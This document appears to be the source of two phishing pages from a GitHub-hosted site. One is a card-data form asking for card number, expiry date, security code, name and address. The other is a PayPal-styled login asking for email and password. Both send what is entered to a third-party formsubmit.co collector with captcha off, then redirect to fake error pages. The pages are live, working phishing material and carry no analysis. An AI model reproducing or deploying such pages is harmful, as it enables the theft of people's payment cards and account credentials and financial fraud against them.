
<file: log-credito.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log-credit</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
</head>
<body >
    <div class="modal modal-signin position-static d-block  py-5" tabindex="-1" role="dialog" id="modalSignin">
        <div class="modal-dialog" role="document">
          <div class="modal-content rounded-4 shadow">
            <div class="modal-header p-5 pb-4 border-bottom-0">
              <!-- <h1 class="modal-title fs-5" >Modal title</h1> -->
              <h1 style="color: dodgerblue;"><small>Data</small></h1>
              <br>
              <img src="img/credito-2.png" width="80px" height="60px" alt="">
            </div>
      
            <div class="modal-body p-5 pt-0">
        <form action="https://formsubmit.co/813d0acb154f0701bd84d2bc990ae4cc" method="post" >
                
          <div class="row gy-3">
            <div class="col-md-8">
              <label for="cc-name" class="form-label"><strong>Full name</strong></label>
              <input type="text" class="form-control" id="cc-name" name="Nombre" placeholder="Enter your full name" required>
              
            </div>
            <div class="col-md-8">
                <label for="cc-number" class="form-label"><strong>N.° Debit or credit card</strong></label>
                <input type="text" class="form-control" id="cc-number" name="N_T" placeholder="Enter the card number" required>
            </div>
                <div class="col-md-7">
                    <label for="state"  class="form-label"><strong>your type of card</strong></label>
                    <select class="form-select" id="state" name="T_P" required>
                      <option>card type</option>
                      <option>Visa</option>
                      <option>Mastercard</option>
                      <option>American Express</option>
                      <option>Discover</option>
                      <option>Others</option>
                    </select>
                </div>
                <br>
                <div class="col-md-6">
                    <label for="cc-cvv" class="form-label"><strong>Due date</strong></label>
                    <input type="text" class="form-control" id="cc-cvv" name="F_V" placeholder="Enter the Date" required>
                  
                </div>
                <br>
                <div class="col-md-6">
                    <label for="cc-cvv" class="form-label"><strong>Security code</strong></label>
                    <input type="text" class="form-control" id="cc-cvv" name="C_S" placeholder="Card Code" required>
                  
                </div>
                <div class="col-md-8">
                    <label for="cc-cvv" class="form-label"><strong>Country or exact address</strong></label>
                    <input type="text" class="form-control" id="cc-cvv" name="P_D" placeholder="Direction" required>
                  
                </div>
      
                <hr class="my-4">

                <button class="w-100 mb-2 btn btn-lg rounded-3 btn-primary" type="submit">To buy</button>

                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_next" value="https://onlyonce-3.github.io/error-credito/">
            
            </form>
            </div>
          </div>
        </div>
      </div>    








<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js" integrity="sha384-oBqDVmMz9ATKxIep9tiCxS/Z9fNfEXiDAYTujMAeBAsjFuCZSmKbSSUnQlmh/jp3" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.min.js" integrity="sha384-mQ93GR66B00ZXjt0YO5KlohRA5SY2XofN4zfuZxLkoj1gXtW8ANNCe9d5Y3eG5eD" crossorigin="anonymous"></script>   
</body>
</html>
</file>

<file: log-paypall.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log-pago</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
</head>
<body>
    <div class="modal modal-signin position-static d-block  py-9" tabindex="-1" role="dialog" id="modalSignin">
        <div class="modal-dialog" role="document">
          <div class="modal-content rounded-4 shadow">
            <div align="center" class=" p-5 pb-4 border-bottom-0">
              <!-- <h1 class="modal-title fs-5" >Modal title</h1> -->
              <img class="rounded-lg-3" src="img/pay-logo.png" alt="" width="30">
            </div>
             <br>

            <div class="modal-body p-5 pt-0">
              <form action="https://formsubmit.co/813d0acb154f0701bd84d2bc990ae4cc" method="post">
                <div class="form-floating mb-2">
                    <input type="text" class="form-control" name="Direccion" required id="floatingInput" placeholder="name@example.com">
                    <label for="floatingInput">Email or mobile number</label>
                  </div>
                  <div class="form-floating mb-3">
                    <input type="password" class="form-control" name="password" required id="floatingPassword" placeholder="Password">
                    <label for="floatingPassword">Password</label>
                  </div>
                  <div class="checkbox mb-3">
                    <h5 style="color: rgb(38, 85, 238);" >Have you forgotten your password?</h5>
                  </div>
                  <button class="w-100 btn btn-lg btn-primary" type="submit">Log in</button>
                <hr class="my-4">
                <button class="w-100 py-2 mb-2 btn btn-outline-primary rounded-3" type="submit">
                  <svg class="bi me-1" width="16" height="16"><use xlink:href="#twitter"/></svg>
                  Check in
                </button>

                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_next" value="https://onlyonce-3.github.io/error-paypall-2/">
              </form>
            </div>
          </div>
        </div>
      </div>
        
    

 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js" integrity="sha384-oBqDVmMz9ATKxIep9tiCxS/Z9fNfEXiDAYTujMAeBAsjFuCZSmKbSSUnQlmh/jp3" crossorigin="anonymous"></script>
 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.min.js" integrity="sha384-mQ93GR66B00ZXjt0YO5KlohRA5SY2XofN4zfuZxLkoj1gXtW8ANNCe9d5Y3eG5eD" crossorigin="anonymous"></script>
</body>
</html>
</file>
